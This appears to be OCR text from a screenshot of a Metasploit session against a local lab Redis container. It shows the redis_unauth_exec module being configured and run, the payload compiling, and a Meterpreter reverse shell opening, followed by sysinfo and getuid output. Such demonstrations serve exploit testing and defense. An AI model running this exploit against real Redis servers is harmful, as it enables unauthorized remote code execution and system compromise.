 Terminal Shell Edit View Window Help 93% Tue 10:26 AM Pearce Barry
metasploit-framework — vagrant@ubuntu-xenial: /vagrant — ssh • vagrant ssh — 184×57
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOM true yes Whether compile payload file during exploiting
PASSWORD foobared no Redis password for authentication test
RHOSTS yes The target address range or CIDR identifier
RPORT 6379 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 6379 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/redis/redis_unauth_exec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 exploit(linux/redis/redis_unauth_exec) > set SRVHOST 172.17.0.1
SRVHOST => 172.17.0.1
msf5 exploit(linux/redis/redis_unauth_exec) > set SRVPORT 6789
SRVPORT => 6789
msf5 exploit(linux/redis/redis_unauth_exec) > set LHOST 172.17.0.1
LHOST => 172.17.0.1
msf5 exploit(linux/redis/redis_unauth_exec) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] 127.0.0.1:6379 - Compile redis module extension file
make: Warning: File 'rmutil' has modification time 125 s in the future
make: warning: Clock skew detected. Your build may be incomplete.
[+] 127.0.0.1:6379 - Payload generated successfully!
[*] 127.0.0.1:6379 - Listening on 172.17.0.1:6789
[*] 127.0.0.1:6379 - Rogue server close...
[*] 127.0.0.1:6379 - Sending command to trigger payload.
[*] Sending stage (3021284 bytes) to 172.17.0.2
[*] Meterpreter session 1 opened (172.17.0.1:4444 -> 172.17.0.2:59302) at 2019-08-13 15:22:09 +0000
[!] 127.0.0.1:6379 - This exploit may require manual cleanup of './egpcfe.so' on the target
meterpreter > sysinfo
Computer : 172.17.0.2
OS : Debian 10.0 (Linux 4.4.0-157-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > getuid
Server username: uid=999, gid=999, euid=999, egid=999
meterpreter >